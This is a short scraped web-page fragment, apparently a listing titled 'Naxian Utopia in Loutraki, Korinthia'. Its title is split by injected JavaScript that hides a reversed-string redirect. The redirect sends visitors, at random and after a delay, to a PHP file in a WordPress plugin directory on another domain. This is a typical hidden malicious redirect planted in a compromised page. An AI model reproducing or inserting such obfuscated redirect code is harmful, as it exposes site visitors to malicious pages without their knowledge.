 Naxian U$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topia in  Loutraki, Korinthia, Peloponesse